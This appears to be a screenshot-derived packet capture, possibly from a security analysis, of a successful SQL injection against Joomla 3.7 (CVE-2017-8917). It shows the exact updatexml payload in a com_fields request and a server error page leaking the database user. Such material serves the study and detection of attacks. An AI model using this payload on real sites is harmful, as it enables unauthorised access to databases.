 Joomla3.7 SQL注入漏洞 - CVE-2017-8917 - 执行成功
GET /index.php?option=com_fields&view=fields&lay
out=modal&list[fullordering]=updatexml(0x23,concat(
1,user()),1) HTTP/1.1
12:50:04 192.168.205.201 HTTP 47.94.131.119 GET /index.php?option=com_fields&view=fi...
12:50:04 47.94.131.119 HTTP 192.168.205.201 HTTP/1.1 500 Internal Server Error (text/html)
Frame 5: 276 bytes on wire (2208 bits), 276 bytes captured (2208 bits)
Ethernet II, Src: Hangzhou_8d:6e:95 (00:0f:e2:8d:6e:95), Dst: 2c:55:d3:c4:00:e2 (2c:55:d3:c4:00:e2)
Internet Protocol Version 4, Src: 47.94.131.119 (47.94.131.119), Dst: 192.168.205.201 (192.168.205.201)
Transmission Control Protocol, Src Port: http (80), Dst Port: gnunet (2086), Seq: 2897, Ack: 664, Len: 210
undefined
Hypertext Transfer Protocol
Line-based text data: text/html
< !DOCTYPE html >\n
< html lang="en-gb" dir="ltr" >\n
< head >\n
\t< meta charset="utf-8" / >\n
\t< title >Error: 500 XPATH syntax error: 'root@172.20.0.3'< /title >\n
\t< meta name="viewport" content="width=device-width, initial-scale=1.0" >\n
\t\t\t\t< link href="//fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet" / >\n
\t\t< style >\n
\t\t\th1, h2, h3, h4, h5, h6, .site-title {\n
\t\t\t\tfont-family: 'Open Sans', sans-serif;\n
\t\t\t}\n
\t\t< /style >\n